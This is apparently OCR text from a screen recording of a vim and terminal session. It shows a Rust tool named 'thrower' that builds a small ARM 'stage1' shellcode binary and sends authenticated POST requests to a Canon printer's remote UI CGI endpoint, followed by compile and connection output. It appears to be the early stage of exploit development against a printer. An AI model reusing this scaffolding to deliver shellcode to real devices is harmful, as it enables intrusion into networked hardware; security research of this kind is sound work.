 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/src) - VIM
2 name = "thrower"
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 ureq = "^2.0.1"
11
~
~
~
~
Cargo.toml 11,1 Bot
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
stage1/src/main.rs 121,1 92%
12 .status()?.success().then_some(())
13 .ok_or_else(|| "Failed to build stage1".into())
14 }
15
16 fn main() -> Result<()> {
17 // Build the stage 1
18 build_stage1()?;
19
20 // Copy the loaded sections out of the built ELF into a binary format
21 Command::new("objcopy").args(&[
22 "-O", "binary", "--remove-section=.ARM.exidx",
23 "stage1/target/armv7a-none-eabi/release/stage1",
24 "stage1.bin"
25 ]).status()?.success().then_some(())
26 .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28 // Read the stage1 shellcode
29 let stage1 = std::fs::read("stage1.bin")?;
30 assert!(stage1.len() <= 254, "Stage 1 is too large");
31
32 let resp = ureq::post("https://192.168.1.159/rui/app_data.cgi")
33 .set("Authorization", "Basic QURNSU46Y2Fub24=")
34 .send_form(&[("GETINFO", "0")])?.into_string()?;
35 print!("{}\n", resp);
36
37 Ok(())
38 }
39
~
src/main.rs 32,32 Bot
"src/main.rs" 39L, 1217C written
Finished dev [unoptimized + debuginfo] target(s)
Running `target/debug/thrower`
Finished release [optimized] target
Error: Status(411, Response[status: 411
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb
error[E0308]: mismatched types
--> src/main.rs:34:22
|
34 | .send_form(&["GETINFO", "0
| ^^^^^^^^^ exp
|
= note: expected tuple `(&str, &str
found reference `&'static st
error: aborting due to previous error
For more information about this error, try `rustc --explain E0308`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 0.78s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
"<html>\n <head>\n <meta http-equiv=\"Content-Type\" content=\"text/html; charset=UTF-8\">\
n <meta http-equiv=author content=\"Canon Inc.\">\n <meta http-equiv=\"Pragma\" content=\
"no-cache\">\n <meta http-equiv=\"refresh\" content=\"0;url=https://192.168.1.159/rui/app_da
ta.cgi\"> </head>\n</html>\n"
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 0.78s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv=author content="Canon Inc.">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="refresh" content="0;url=https://192.168.1.159/rui/app_data.cgi"> </head>
</html>
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 0.75s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Error: Transport(Transport { kind: Dns, message: None, url: Some(Url { scheme: "https", host: S
ome(Ipv4(192.168.1.159)), port: None, path: "/rui/app_data.cgi", query: None, fragment: None })
, source: Some(InvalidDNSNameError), response: None })
pleb@gamey ~/canon/thrower $